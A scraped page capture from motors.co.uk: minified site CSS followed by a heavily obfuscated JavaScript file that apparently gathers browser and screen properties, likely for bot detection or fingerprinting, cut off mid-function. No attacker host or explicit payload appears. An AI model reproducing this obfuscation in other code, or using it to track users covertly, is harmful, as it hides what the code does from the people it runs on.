(min-width:958px){.ad-1{order:2}.srp-cazoo-banner{order:6}.srp-cazoo-banner.first-ad{order:5}}@media (min-width:1024px) and (max-width:1273px){.ad-1{order:3}.ad-2{order:16}}@media (min-width:1596px){.ad-1{order:3}.ad-2{order:14}.srp-cazoo-banner{order:8}.srp-cazoo-banner.first-ad{order:7}}.promo{width:100%;height:100%;margin:auto}.promo>div>div>iframe{width:100%}@media (max-width:649px){.result-card___wrap{grid-template-columns:1fr}.result-card{max-width:350px;margin-left:auto;margin-right:auto}.promo{justify-self:center;min-width:350px;max-width:350px}.promo>div{justify-content:center;display:flex}.promo>div,.promo>div>div,.promo>div>div>iframe{min-height:100%!important;max-height:100%!important}}@media (min-width:665px){.promo>div,.promo>div>div{height:100%!important}.promo>div>div>iframe{min-height:100%!important}}.m-arc{width:100%;position:relative;overflow:hidden}.m-arc.multi-svg{width:100%;overflow:hidden}.m-arc.multi-svg svg{margin:0 auto;display:block}.m-arc__score{color:#51f58d;margin:0;display:block;position:absolute;top:45%;left:0;right:0;transform:translateY(-50%)}.m-arc__max{display:block;position:absolute;top:70%;left:0;right:0;transform:translateY(-50%)}.rev{background:#fff;border:1px solid #e2e7e5;border-radius:1rem;justify-content:start}.rev .image-container{margin:0}.rev__header{border-bottom:1px solid #e2e7e5;min-height:76px;padding:.5rem}.rev__header .title-4,.rev__header p{margin:0}.rev__blurb{min-height:44px}.average{color:#fff;opacity:.8;z-index:500;background-color:#6458be;border-color:#6458be;border-radius:100%;flex-wrap:wrap;justify-content:center;width:100px;height:100px;margin:0;padding:1rem;display:flex;position:absolute;top:80px;right:7px}.average:hover{opacity:1;background-color:#6458be;border-color:#6458be}.average__price{margin-top:auto;margin-bottom:.2rem}.average__title{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:1rem}.rev__cta{padding:1rem}.snapshot-section{position:relative}.snapshot-section picture{min-height:175px;display:block}.snapshot-section img{mix-blend-mode:multiply;object-fit:cover;width:100%;height:100%;position:absolute}.star-icon{width:1.5rem;height:1.75rem;margin-right:1rem}.vehicle-gen-list{overflow:hidden}.vehicle-gen-list>.card-line{border-bottom:none;border-left:none;border-right:none;border-radius:0;padding-bottom:0;padding-left:0;padding-right:0}.vehicle-gen-list .grid{padding-top:2px;padding-left:4px}.vehicle-gen{width:350px;position:relative}.vehicle-gen-list li:last-child .vehicle-gen{margin-right:.5rem}.vehicle-gen .lazy{width:100%;position:relative}.vehicle-gen .lazy:before{content:"";background-color:#e2e7e5;border-radius:1rem;width:100%;padding-top:75%;display:block}.vehicle-gen__image{width:100%;max-width:350px;height:auto;animation:.3s forwards fade-in;position:absolute;top:0;left:50%;transform:translate(-50%)}.vehicle-gen-spec .bullets li{padding:0}.vehicle-gen-spec__icon{width:30px;margin-right:.5rem;display:flex}.vehicle-gen-spec__icon svg{width:1.5rem;height:1.5rem}.vehicle-gen-var{grid-template-columns:1fr auto;padding:.5rem;display:grid}.vehicle-gen-var svg{place-self:center flex-end;width:20px}.vehicle-gen-info{cursor:pointer;background-color:#0000;border:none;position:absolute;top:1rem;right:1rem}.vehicle-gen-info svg{width:2rem}.vehicle-gen-spec__def{max-width:240px}.ulez-icon{width:24px}@media (max-width:479px){.vehicle-gen{width:300px}}@media (max-width:1023px){.vehicle-gen-list{padding-top:4rem}.vehicle-gen-list .card-line-title{text-align:center;top:-3rem;left:0;right:0;transform:none}}@media (min-width:1024px){.vehicle-gen{width:400px}}.finance-example-overlay{text-align:center;font-size:.75rem}.finance-example-overlay__logo-wrapper{max-width:65%;margin:0 auto 1rem}.finance-example-overlay__logo{max-width:100%}.finance-example-overlay__table{width:100%}.finance-example-overlay__table-cell,.finance-example-overlay__table-heading{text-align:left;border-bottom:1px solid;padding:.25rem}.finance-brand--carmoney{color:#fff;background:#2f8583}.finance-brand--carmoney .title-3{color:#fff}.finance-brand--carmoney .finance-example-overlay__logo-wrapper{height:0;padding-top:12%;position:relative;overflow:hidden}.finance-brand--carmoney .finance-example-overlay__logo-wrapper .finance-example-overlay__logo{width:100%;height:auto;position:absolute;top:37%;left:50%;transform:translate(-50%)translateY(-50%)}.gm-style-iw-chr{position:absolute;right:0}.info-window-header{padding-top:.5rem;padding-right:1rem}.map-overlay .map-details svg{min-width:1rem;height:1rem;margin-right:1rem}.map-overlay .w3w .w3w--text{margin-right:.5rem}.map-overlay .w3w .tooltip__button{width:1.5rem;height:1.5rem}.map-overlay .card{padding:1rem}.btn--operating-status{width:100%;font-size:1rem}.btn--operating-status svg{width:1.5rem;height:1.5rem}.btn--operating-status:after{width:30px;height:20px}.status-headline .circle-icon{padding:5px}.status-headline svg{max-width:2rem;max-height:2rem}.status-point{flex-grow:0}.status-point .circular-icon__inner{width:50%}.status-point .circular-icon{width:50%;padding-top:50%}.status-footer{padding:1rem}@media screen and (max-width:767px){.operating-status-container{max-height:65vh;padding:.3rem;overflow-x:hidden;overflow-y:auto}.status-point:nth-child(-n+4){border-bottom:1px solid #e2e7e5;margin-bottom:.5rem;padding-bottom:.5rem}.status-point .circular-icon{width:35%;padding-top:35%}.status-point-child{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:1rem}.status-footer{width:100%;padding:.5rem;box-shadow:0 -2px 5px #00000040}}@media (min-width:768px){.status-point:nth-child(n+5){margin-top:1rem}.status-point-child{border-radius:1rem;padding:1rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:1.125rem;box-shadow:0 2px 5px #00000040}}.dealer-group-tiles img{flex:none;align-self:center;max-width:80%;max-height:100%;margin-top:1rem}.additional h2{color:#050f0c;text-align:center;margin-top:1rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.5rem;line-height:140%;display:block}.seo-admin-content h2,.seo-admin-content h3{text-align:center}.seo-admin-content h2:first-child{margin-bottom:1rem}.seo-admin-content ul{margin-top:1rem;list-style:inside}.seo-admin-content ul li{padding-top:.5rem}.accordion .seo-admin-content h2,.accordion .seo-admin-content h3{text-align:left}.accordion .special{margin:0;padding:0}.introduction p:first-of-type{margin-top:0}.introduction .logo{justify-content:center;align-items:center;display:flex}.full-list{padding:0}.bc{display:none}@media (min-width:480px){.bc{display:block}.seo-admin-content h2:first-child{margin-bottom:1.5rem}}@media (max-width:767px){.seo-introduction--button-container{border-top:1px solid #e2e7e5;margin-top:1rem}.sp__compact h1{display:none}.snapshot-section picture{position:relative}.snapshot-section img{max-width:350px;top:50%;left:50%;transform:translate(-50%,-50%)}}@media (min-width:768px){.introduction .logo{border-right:2px solid #e2e7e5;height:100%}.seo-admin-content h2:first-child{margin-bottom:2rem}.snapshot-section img{object-fit:contain}}@media (min-width:1024px){.snapshot-section img{object-fit:cover}.seo-admin-content h2:first-child{margin-bottom:3rem}}


--- FILE ---
content_type: text/javascript
request_url: https://www.motors.co.uk/c3650cdf-216a-4ba2-80b0-9d6c540b105e58d2670b-ea0f-484e-b88c-0e2c1499ec9bd71e4b42-8570-44e3-89b6-845326fa43b6
body_size: 63126
content:
(function(){O[479448]=(function(){var W4=2;for(;W4 !== 9;){switch(W4){case 1:return globalThis;break;case 2:W4=typeof globalThis === '\u006f\u0062\u006a\u0065\x63\u0074'?1:5;break;case 5:var n6;try{var t$=2;for(;t$ !== 6;){switch(t$){case 4:t$=typeof c0syN === '\x75\u006e\u0064\u0065\u0066\u0069\u006e\x65\u0064'?3:9;break;case 2:Object['\x64\u0065\u0066\x69\u006e\u0065\u0050\x72\x6f\u0070\u0065\x72\x74\u0079'](Object['\x70\u0072\x6f\u0074\u006f\u0074\x79\x70\u0065'],'\x52\x30\u0070\x5a\u006b',{'\x67\x65\x74':function(){return this;},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});n6=R0pZk;n6['\x63\u0030\u0073\u0079\x4e']=n6;t$=4;break;case 3:throw "";t$=9;break;case 9:delete n6['\x63\u0030\x73\u0079\x4e'];var B9=Object['\x70\u0072\u006f\x74\x6f\x74\u0079\x70\u0065'];delete B9['\x52\x30\u0070\u005a\x6b'];t$=6;break;}}}catch(i3){n6=window;}return n6;break;}}})();O.S6rfY9=c1;G4(O[479448]);O[494227]=(function(){var v$=2;for(;v$ !== 5;){switch(v$){case 2:var E$={a4n$m9O:(function(O7){var i6=2;for(;i6 !== 17;){switch(i6){case 6:i6=O8 === O7.length?14:13;break;case 13:Q6+=b5(o5(q2) ^ V4(O8));i6=12;break;case 14:O8=0;i6=13;break;case 2:var f8=O;var i7=function(Y_){var r3=2;for(;r3 !== 11;){switch(r3){case 2:var E1=O.A$();var J5=O.E6();var n1=[];r3=4;break;case 9:n1[T$]=E1(Y_[T$] + 7);r3=8;break;case 12:return I$;break;case 13:r3=!I$?6:12;break;case 7:var K$,I$;r3=6;break;case 4:var T$=0;r3=3;break;case 8:T$++;r3=3;break;case 3:r3=T$ < Y_.length?9:7;break;case 6:K$=O.a5(O.U6(n1,function(){var M_=2;for(;M_ !== 1;){switch(M_){case 2:return 0.5 - J5();break;}}}),'');I$=f8[K$];r3=13;break;}}};var Q6='',M0=O.G8()(i7([95,76,107,50,47,82])());var b5=O.A$();var o5=O.x5().bind(M0);var V4=O.x5().bind(O7);i6=8;break;case 8:var q2=0,O8=0;i6=7;break;case 11:Q6=O.P7(Q6,'~');var J7=0;i6=20;break;case 20:var N$=function(Y5){var b0=2;for(;b0 !== 32;){switch(b0){case 15:J7+=1;b0=27;break;case 22:J7+=1;b0=21;break;case 8:b0=J7 === 1 && Y5 === 77?7:14;break;case 4:J7+=1;b0=3;break;case 7:J7+=1;b0=6;break;case 20:O.B7(O.U3(),Q6,O.G0(O.G0(Q6,-5,5),0,4));b0=9;break;case 26:b0=J7 === 6 && Y5 === 160?25:23;break;case 2:b0=J7 === 8?1:5;break;case 12:O.B7(O.U3(),Q6,O.G0(O.G0(Q6,-5,5),0,3));b0=9;break;case 10:J7+=1;b0=20;break;case 16:b0=J7 === 5 && Y5 === 158?15:26;break;case 6:O.B7(O.U3(),Q6,O.G0(O.G0(Q6,-3,3),0,2));b0=9;break;case 35:b0=true?34:33;break;case 24:O.B7(O.U3(),Q6,O.G0(O.G0(Q6,-8,8),0,7));b0=9;break;case 21:O.B7(O.U3(),Q6,O.G0(O.G0(Q6,-8,8),0,7));b0=9;break;case 1:return g2(Y5);break;case 9:return J7;break;case 19:b0=J7 === 4 && Y5 === 12?18:16;break;case 23:b0=J7 === 7 && Y5 === 71?22:35;break;case 18:J7+=1;b0=17;break;case 27:O.B7(O.U3(),Q6,O.G0(O.G0(Q6,-7,7),0,5));b0=9;break;case 34:E$.a4n$m9O=g2;b0=33;break;case 3:O.B7(O.U3(),Q6,O.G0(O.G0(Q6,-5,5),0,4));b0=9;break;case 11:b0=J7 === 3 && Y5 === 130?10:19;break;case 13:J7+=1;b0=12;break;case 5:b0=J7 === 0 && Y5 === 90?4:8;break;case 25:J7+=1;b0=24;break;case 17:O.B7(O.U3(),Q6,O.G0(O.G0(Q6,-9,9),0,7));b0=9;break;case 14:b0=J7 === 2 && Y5 === 105?13:11;break;case 33:return g2(Y5);break;}}};var g2=function(W_){var U4=2;for(;U4 !== 1;){switch(U4){case 2:return Q6[W_];break;}}};return N$;break;case 7:i6=q2 < M0.length?6:11;break;case 12:(q2++,O8++);i6=7;break;}}})('GQKASW')};return E$;break;}}})();O.K3=function(){return typeof O[494227].a4n$m9O === 'function'?O[494227].a4n$m9O.apply(O[494227],arguments):O[494227].a4n$m9O;};O.F5=function(){return typeof O[494227].a4n$m9O === 'function'?O[494227].a4n$m9O.apply(O[494227],arguments):O[494227].a4n$m9O;};var h3=2;for(;h3 !== 20;){switch(h3){case 4:O.o$=25;h3=3;break;case 13:h3=O.K3(160) <= 68?12:11;break;case 9:O.Q_=62;h3=8;break;case 2:h3=O.F5(90) <= 15?1:5;break;case 10:O.F8=83;h3=20;break;case 5:h3=O.K3(77) >= 91?4:3;break;case 6:h3=O.F5(12) > O.K3(158)?14:13;break;case 8:h3=O.F5(130) <= 23?7:6;break;case 3:h3=O.F5(105) < 55?9:8;break;case 12:O.y0=60;h3=11;break;case 14:O.F3=18;h3=13;break;case 7:O.M6=42;h3=6;break;case 11:h3=O.K3(71) > 44?10:20;break;case 1:O.O_=82;h3=5;break;}}O[294822]="Kpy";O.m9=function(){return typeof O[92116].g_ehBSI === 'function'?O[92116].g_ehBSI.apply(O[92116],arguments):O[92116].g_ehBSI;};O.G2=function(){return typeof O[92116].g_ehBSI === 'function'?O[92116].g_ehBSI.apply(O[92116],arguments):O[92116].g_ehBSI;};function O(){}O[479448].R3ff=O;O[41413]=229;O[339215]=false;function G4(C3o){function b4(t5Y,B7m,m0s,I$0,i9z,N53){var z7K=2;for(;z7K !== 7;){switch(z7K){case 3:v6x[8]="definePro";v6x[3]=false;try{var K7I=2;for(;K7I !== 11;){switch(K7I){case 9:return;break;case 2:v6x[5]={};v6x[7]=(1,v6x[0][1])(v6x[0][0]);v6x[2]=[v6x[7],v6x[7].prototype][v6x[0][3]];K7I=4;break;case 7:v6x[2][v6x[0][4]]=v6x[2][v6x[0][2]];K7I=6;break;case 6:v6x[5].set=function(F3V){var s_9=2;for(;s_9 !== 5;){switch(s_9){case 2:var t2l=[arguments];v6x[2][v6x[0][2]]=t2l[0][0];s_9=5;break;}}};v6x[5].get=function(){var F2k=2;for(;F2k !== 20;){switch(F2k){case 6:T2a[1]+=S$T[48];F2k=14;break;case 14:F2k=v6x[0][5] === S$T[225]?13:12;break;case 10:return v6x[2][v6x[0][2]];break;case 12:F2k=typeof v6x[2][v6x[0][2]] == T2a[1]?11:10;break;case 3:T2a[2]="";T2a[2]="undef";T2a[1]=T2a[2];T2a[1]+=T2a[5];F2k=6;break;case 13:return function(){var G1z=2;for(;G1z !== 14;){switch(G1z){case 6:return v6x[2][v6x[0][2]];break;case 9:return v6x[2][v6x[0][2]].apply(v6x[7],arguments);break;case 3:G1z=v6x[0][3] === S$T[225]?9:8;break;case 4:G1z=arguments.length > S$T[225]?3:6;break;case 2:var G3K=[arguments];G3K[4]=1;G3K[4]=null;G1z=4;break;case 8:G3K[7]=arguments[S$T[225]] === G3K[4] || arguments[S$T[225]] === undefined?v6x[7]:arguments[S$T[225]];G1z=7;break;case 7:return G3K[7][v6x[0][2]].apply(G3K[7],Array.prototype.slice.call(arguments,S$T[597]));break;}}};break;case 11:return undefined;break;case 2:var T2a=[arguments];T2a[5]="";T2a[5]="in";T2a[2]="";F2k=3;break;}}};v6x[5].enumerable=v6x[3];try{var m5a=2;for(;m5a !== 3;){switch(m5a){case 2:v6x[9]=v6x[8];v6x[9]+=S$T[64];v6x[9]+=v6x[4];v6x[0][0].Object[v6x[9]](v6x[1],v6x[0][4],v6x[5]);m5a=3;break;}}}catch(C8){}K7I=11;break;case 4:v6x[1]=v6x[0][5] === S$T[225]?O:v6x[2];K7I=3;break;case 3:K7I=v6x[2].hasOwnProperty(v6x[0][4]) && v6x[2][v6x[0][4]] === v6x[2][v6x[0][2]]?9:8;break;case 8:K7I=v6x[0][5] !== S$T[225]?7:6;break;}}}catch(w5){}z7K=7;break;case 2:var v6x=[arguments];v6x[4]="";v6x[4]="erty";v6x[8]="";z7K=3;break;}}}function d2(I30){var m8b=2;for(;m8b !== 5;){switch(m8b){case 2:var c1u=[arguments];return c1u[0][0].Math;break;}}}function q6(F1Z){var Z7_=2;for(;Z7_ !== 5;){switch(Z7_){case 2:var n43=[arguments];return n43[0][0].String;break;}}}function E4(J1p){var U_3=2;for(;U_3 !== 5;){switch(U_3){case 2:var z_B=[arguments];return z_B[0][0].Array;break;}}}var b_P=2;for(;b_P !== 578;){switch(b_P){case 173:S$T[445]="en";S$T[153]="E9";S$T[998]="";S$T[998]="";b_P=208;break;case 416:S$T[464]+=S$T[43];S$T[984]=S$T[24];S$T[984]+=S$T[61];S$T[984]+=S$T[76];b_P=412;break;case 307:S$T[482]+=S$T[604];S$T[860]=S$T[390];S$T[860]+=S$T[604];S$T[939]=S$T[162];b_P=303;break;case 35:S$T[58]="ect";S$T[82]="";S$T[82]="nt";S$T[20]="";S$T[20]="cume";S$T[17]="";b_P=29;break;case 281:S$T[502]="";S$T[502]="0";S$T[608]="";S$T[608]="";b_P=277;break;case 8:S$T[5]="J";S$T[3]="";S$T[8]="7Z";S$T[3]="fe";S$T[4]="";b_P=12;break;case 75:S$T[94]="";S$T[94]="4Q5";S$T[22]="";S$T[22]="XMLHttpReq";b_P=71;break;case 19:S$T[2]="96";S$T[1]="";S$T[44]="tc";S$T[1]="";b_P=15;break;case 374:S$T[244]+=S$T[767];S$T[244]+=S$T[305];S$T[663]=S$T[699];S$T[663]+=S$T[837];S$T[663]+=S$T[152];b_P=369;break;case 177:S$T[877]="h";S$T[748]="";S$T[748]="ngt";S$T[153]="";b_P=173;break;case 208:S$T[998]="age";S$T[536]="";S$T[536]="m";S$T[682]="";b_P=204;break;case 59:S$T[42]="6Yo";S$T[14]="veXObj";S$T[33]="URICo";S$T[49]="E0";S$T[86]="";S$T[86]="";S$T[86]="rO";b_P=75;break;case 114:S$T[40]="";S$T[40]="f9";S$T[75]="";S$T[75]="";b_P=110;break;case 63:S$T[81]="Fb";S$T[59]="bjec";S$T[39]="mponent";S$T[33]="";b_P=59;break;case 204:S$T[935]="2O";S$T[850]="KA";S$T[682]="v";S$T[513]="sc";b_P=200;break;case 277:S$T[608]="G";S$T[597]=9;S$T[597]=1;S$T[225]=0;b_P=322;break;case 139:S$T[90]="inn";S$T[67]="";S$T[67]="ZhgI";S$T[19]="4w";S$T[65]="";b_P=169;break;case 241:S$T[546]="R4";S$T[485]="2";S$T[382]="";S$T[382]="ut";b_P=237;break;case 245:S$T[261]="";S$T[261]="M";S$T[129]="";S$T[129]="l0r2";b_P=241;break;case 403:S$T[743]=S$T[210];S$T[743]+=S$T[486];S$T[743]+=S$T[956];S$T[326]=S$T[405];b_P=399;break;case 352:S$T[548]+=S$T[444];S$T[887]=S$T[922];S$T[887]+=S$T[748];S$T[887]+=S$T[877];b_P=403;break;case 101:S$T[77]="encode";S$T[32]="do";S$T[73]="";S$T[73]="n6J";b_P=97;break;case 221:S$T[823]="";S$T[823]="";S$T[407]="el";S$T[665]="8ODU";b_P=217;break;case 123:S$T[54]="ue";S$T[87]="";S$T[13]="eInt";S$T[87]="";S$T[66]="U0";S$T[87]="dth";b_P=150;break;case 331:S$T[402]=S$T[546];S$T[402]+=S$T[785];S$T[402]+=S$T[889];S$T[842]=S$T[703];S$T[842]+=S$T[992];S$T[842]+=S$T[423];b_P=325;break;case 289:S$T[308]="";S$T[308]="";S$T[308]="U";S$T[883]="";b_P=285;break;case 54:S$T[95]="x$";S$T[63]="ind";S$T[29]="";S$T[29]="z";b_P=50;break;case 285:S$T[883]="7";S$T[653]="";S$T[653]="B";S$T[502]="";b_P=281;break;case 93:S$T[80]="";S$T[80]="lVYn";S$T[18]="";S$T[92]="_G";b_P=118;break;case 226:S$T[920]="";S$T[920]="st";S$T[768]="f";S$T[152]="";S$T[152]="oZ";b_P=221;break;case 146:S$T[28]="ag";S$T[91]="";S$T[91]="H2";S$T[56]="";S$T[56]="erHeig";S$T[85]="TT";S$T[90]="";b_P=139;break;case 549:h1(G5,S$T[319],S$T[225],S$T[983]);b_P=548;break;case 338:S$T[211]+=S$T[382];S$T[778]=S$T[129];S$T[778]+=S$T[509];S$T[778]+=S$T[261];S$T[342]=S$T[302];S$T[342]+=S$T[699];S$T[342]+=S$T[767];b_P=331;break;case 531:h1(G5,S$T[961],S$T[225],S$T[446]);b_P=530;break;case 584:h1(G5,"decodeURI",S$T[225],S$T[725],S$T[225]);b_P=583;break;case 481:S$T[319]=S$T[72];S$T[319]+=S$T[941];S$T[319]+=S$T[60];S$T[310]=S$T[62];b_P=477;break;case 550:h1(G5,S$T[272],S$T[225],S$T[310]);b_P=549;break;case 86:S$T[47]="17";S$T[60]="t";S$T[97]="defin";S$T[37]="un";b_P=82;break;case 161:S$T[25]="";S$T[89]="Wa";S$T[43]="ZN";S$T[51]="nX";S$T[34]="ht";S$T[25]="c";b_P=155;break;case 535:h1(G5,S$T[252],S$T[225],S$T[131]);b_P=534;break;case 350:S$T[849]+=S$T[742];S$T[417]=S$T[897];S$T[417]+=S$T[504];S$T[417]+=S$T[580];b_P=346;break;case 387:S$T[252]+=S$T[27];S$T[252]+=S$T[445];S$T[279]=S$T[688];S$T[279]+=S$T[88];b_P=383;break;case 534:h1(G5,S$T[709],S$T[225],S$T[186]);b_P=533;break;case 408:S$T[980]+=S$T[53];S$T[980]+=S$T[75];S$T[666]=S$T[40];S$T[666]+=S$T[68];b_P=463;break;case 67:S$T[36]="";S$T[36]="";S$T[36]="c$";S$T[31]="";S$T[31]="ring";S$T[38]="";b_P=86;break;case 118:S$T[83]="ars";S$T[18]="C";S$T[68]="";S$T[68]="hIt";b_P=114;break;case 556:h1(G5,S$T[856],S$T[225],S$T[508]);b_P=555;break;case 231:S$T[302]="bt";S$T[829]="HK";S$T[509]="R";S$T[853]="";b_P=272;break;case 521:S$T[733]+=S$T[1];S$T[615]=S$T[78];S$T[615]+=S$T[60];S$T[615]+=S$T[877];S$T[959]=S$T[46];b_P=516;break;case 169:S$T[65]="cree";S$T[88]="";S$T[88]="";S$T[88]="rA";b_P=165;break;case 272:S$T[853]="nM";S$T[922]="";S$T[922]="le";S$T[699]="";b_P=268;break;case 432:S$T[859]+=S$T[56];S$T[859]+=S$T[34];S$T[241]=S$T[574];S$T[241]+=S$T[91];b_P=428;break;case 318:S$T[412]=S$T[308];S$T[412]+=S$T[944];S$T[237]=S$T[712];S$T[237]+=S$T[883];S$T[934]=S$T[423];S$T[934]+=S$T[693];S$T[725]=S$T[608];b_P=311;break;case 546:h1(G5,S$T[367],S$T[225],S$T[233]);b_P=545;break;case 551:h1(G5,S$T[300],S$T[225],S$T[365]);b_P=550;break;case 591:h1(G5,S$T[232],S$T[225],S$T[417]);b_P=590;break;case 594:h1(G5,S$T[842],S$T[225],S$T[402]);b_P=593;break;case 586:h1(E4,"sort",S$T[597],S$T[482],S$T[225]);b_P=585;break;case 587:h1(d2,"random",S$T[225],S$T[860],S$T[225]);b_P=586;break;case 356:S$T[961]+=S$T[536];S$T[961]+=S$T[998];S$T[548]=S$T[153];S$T[548]+=S$T[419];b_P=352;break;case 471:S$T[365]+=S$T[42];S$T[365]+=S$T[11];S$T[300]=S$T[96];S$T[300]+=S$T[15];S$T[300]+=S$T[69];b_P=466;break;case 155:S$T[57]="";S$T[688]="K7";S$T[57]="5m6";S$T[852]="";b_P=188;break;case 525:S$T[751]+=S$T[97];S$T[751]+=S$T[48];S$T[733]=S$T[23];S$T[733]+=S$T[52];b_P=521;break;case 82:S$T[38]="";S$T[38]="S";S$T[16]="";S$T[16]="nD";b_P=78;break;case 544:h1(G5,S$T[633],S$T[225],S$T[543]);b_P=543;break;case 237:S$T[296]="";S$T[785]="I";S$T[296]="imeo";S$T[951]="";S$T[951]="setT";S$T[829]="";b_P=231;break;case 486:S$T[432]+=S$T[767];S$T[432]+=S$T[72];S$T[983]=S$T[10];S$T[983]+=S$T[536];S$T[983]+=S$T[84];b_P=481;break;case 29:S$T[17]="QA3";S$T[62]="";S$T[62]="B5";S$T[84]="";S$T[84]="jab";S$T[46]="K";S$T[78]="Ma";b_P=39;break;case 299:S$T[390]="E";S$T[767]="a";S$T[618]="";S$T[618]="8";S$T[423]="";S$T[693]="5";b_P=293;break;case 133:S$T[61]="";S$T[61]="eYOff";S$T[45]="";S$T[45]="J_";b_P=129;break;case 362:S$T[451]+=S$T[407];S$T[451]+=S$T[768];S$T[446]=S$T[682];S$T[446]+=S$T[507];S$T[446]+=S$T[665];S$T[961]=S$T[785];b_P=356;break;case 150:S$T[26]="";S$T[24]="pag";S$T[26]="Eu";S$T[53]="u";b_P=146;break;case 391:S$T[131]=S$T[536];S$T[131]+=S$T[50];S$T[131]+=S$T[850];S$T[252]=S$T[513];b_P=387;break;case 496:S$T[626]=S$T[93];S$T[626]+=S$T[63];S$T[626]+=S$T[6];b_P=558;break;case 588:h1(G5,"Math",S$T[225],S$T[939],S$T[225]);b_P=587;break;case 459:S$T[393]=S$T[682];S$T[393]+=S$T[693];S$T[393]+=S$T[80];S$T[936]=S$T[12];S$T[936]+=S$T[767];S$T[936]+=S$T[79];b_P=453;break;case 542:h1(G5,S$T[644],S$T[225],S$T[666]);b_P=541;break;case 553:h1(G5,S$T[615],S$T[225],S$T[733]);b_P=552;break;case 581:h1(E4,"unshift",S$T[597],S$T[412],S$T[225]);b_P=580;break;case 165:S$T[27]="";S$T[27]="re";S$T[50]="";S$T[50]="7IF";b_P=161;break;case 589:h1(q6,"fromCharCode",S$T[225],S$T[333],S$T[225]);b_P=588;break;case 15:S$T[1]="Ai";S$T[23]="";S$T[23]="";S$T[23]="j8";b_P=24;break;case 50:S$T[71]="";S$T[71]="X2t";S$T[74]="";S$T[74]="805";b_P=46;break;case 500:S$T[856]+=S$T[7];S$T[973]=S$T[49];S$T[973]+=S$T[767];S$T[973]+=S$T[81];b_P=496;break;case 217:S$T[823]="n";S$T[468]="";S$T[586]="tus";S$T[468]="";b_P=213;break;case 536:h1(G5,S$T[649],S$T[225],S$T[279]);b_P=535;break;case 395:S$T[186]+=S$T[935];S$T[709]=S$T[941];S$T[709]+=S$T[25];S$T[709]+=S$T[994];b_P=391;break;case 193:S$T[507]="1";S$T[956]="2hDQ";S$T[210]="F";S$T[501]="lL3";b_P=230;break;case 24:S$T[69]="";S$T[69]="r";S$T[11]="";S$T[11]="21";b_P=35;break;case 46:S$T[48]="ed";S$T[39]="";S$T[39]="";S$T[96]="nav";b_P=63;break;case 516:S$T[959]+=S$T[99];S$T[959]+=S$T[2];S$T[799]=S$T[9];S$T[799]+=S$T[14];b_P=512;break;case 593:h1(G5,S$T[342],S$T[225],S$T[778]);b_P=592;break;case 449:S$T[633]+=S$T[60];S$T[633]+=S$T[31];S$T[584]=S$T[36];S$T[584]+=S$T[30];S$T[584]+=S$T[55];S$T[762]=S$T[22];b_P=443;break;case 439:S$T[233]+=S$T[86];S$T[367]=S$T[77];S$T[367]+=S$T[33];S$T[367]+=S$T[39];S$T[134]=S$T[712];S$T[134]+=S$T[92];S$T[134]+=S$T[74];b_P=493;break;case 583:h1(q6,"charCodeAt",S$T[597],S$T[934],S$T[225]);b_P=582;break;case 528:h1(G5,S$T[244],S$T[225],S$T[846]);b_P=594;break;case 504:S$T[508]+=S$T[47];S$T[508]+=S$T[8];S$T[856]=S$T[5];S$T[856]+=S$T[38];b_P=500;break;case 184:S$T[377]="1la";S$T[734]="innerW";S$T[574]="b_";S$T[486]="";S$T[486]="";S$T[486]="9";S$T[877]="";b_P=177;break;case 110:S$T[75]="mber";S$T[52]="";S$T[30]="b";S$T[52]="N";b_P=106;break;case 443:S$T[762]+=S$T[54];S$T[762]+=S$T[920];S$T[233]=S$T[18];S$T[233]+=S$T[94];b_P=439;break;case 540:h1(G5,S$T[984],S$T[225],S$T[464]);b_P=539;break;case 293:S$T[423]="x";S$T[712]="";S$T[712]="P";S$T[944]="3";b_P=289;break;case 545:h1(G5,S$T[762],S$T[225],S$T[584]);b_P=544;break;case 346:S$T[232]=S$T[136];S$T[232]+=S$T[699];S$T[232]+=S$T[922];S$T[809]=S$T[202];b_P=342;break;case 39:S$T[10]="";S$T[93]="w";S$T[10]="n1";S$T[95]="";b_P=54;break;case 383:S$T[279]+=S$T[89];S$T[649]=S$T[941];S$T[649]+=S$T[65];S$T[649]+=S$T[51];b_P=379;break;case 379:S$T[616]=S$T[941];S$T[616]+=S$T[604];S$T[616]+=S$T[67];S$T[859]=S$T[90];b_P=432;break;case 428:S$T[241]+=S$T[26];S$T[178]=S$T[734];S$T[178]+=S$T[703];S$T[178]+=S$T[87];S$T[770]=S$T[70];b_P=423;break;case 533:h1(G5,S$T[326],S$T[225],S$T[743]);b_P=532;break;case 97:S$T[79]="";S$T[79]="y";S$T[12]="";S$T[12]="Arr";b_P=93;break;case 585:h1(E4,"join",S$T[597],S$T[874],S$T[225]);b_P=584;break;case 548:h1(G5,S$T[432],S$T[225],S$T[639]);b_P=547;break;case 463:S$T[666]+=S$T[18];S$T[644]=S$T[64];S$T[644]+=S$T[83];S$T[644]+=S$T[13];b_P=459;break;case 412:S$T[892]=S$T[992];S$T[892]+=S$T[98];S$T[892]+=S$T[85];S$T[980]=S$T[52];b_P=408;break;case 188:S$T[852]="O";S$T[405]="";S$T[994]="reenY";S$T[405]="fr";b_P=184;break;case 71:S$T[55]="";S$T[55]="e8H";S$T[99]="5j";S$T[35]="d4";b_P=67;break;case 311:S$T[725]+=S$T[618];S$T[874]=S$T[767];S$T[874]+=S$T[693];S$T[482]=S$T[308];b_P=307;break;case 477:S$T[310]+=S$T[608];S$T[310]+=S$T[17];S$T[272]=S$T[32];S$T[272]+=S$T[20];S$T[272]+=S$T[82];S$T[365]=S$T[653];b_P=471;break;case 508:S$T[927]=S$T[3];S$T[927]+=S$T[44];S$T[927]+=S$T[877];S$T[508]=S$T[64];b_P=504;break;case 129:S$T[64]="";S$T[64]="p";S$T[70]="";S$T[70]="";S$T[41]="eXOffset";S$T[70]="e";b_P=123;break;case 325:S$T[846]=S$T[645];S$T[846]+=S$T[485];S$T[846]+=S$T[468];S$T[244]=S$T[823];b_P=374;break;case 558:var h1=function(e8P,i0J,Q3p,u_F,L7N){var W6v=2;for(;W6v !== 5;){switch(W6v){case 2:var 